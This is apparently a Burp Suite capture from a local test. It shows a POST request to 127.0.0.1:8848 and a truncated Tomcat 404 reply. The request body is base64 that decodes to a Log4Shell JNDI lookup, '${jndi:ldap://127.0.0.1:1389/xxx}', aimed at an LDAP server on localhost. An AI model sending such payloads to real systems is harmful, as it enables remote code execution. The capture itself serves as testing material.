 Request
Pretty Raw Hex Attributes U2C Chinese \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8848
3 Pragma: no-cache
4 Cache-Control: no-cache
5 sec-ch-ua:
6 Accept: text/plain, */*; q=0.01
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
10 sec-ch-ua-platform: ""
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:8848/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Length: 8
18 Content-Type: application/x-www-form-urlencoded
19
20 YXNkZjlkc2Yke2puZGk6bGRhcDovLzEyNy4wLjAuMToxMzg5L3h4eH0=
Search...
0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 404
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 431
5 Date: Thu, 29 Jun 2023 08:41:37 GMT
6
7 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 404 – Not Found
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
a{
color:black;
}
.line{
height:1px;
Search...
0 matches
Inspector
Done
567 bytes | 2 millis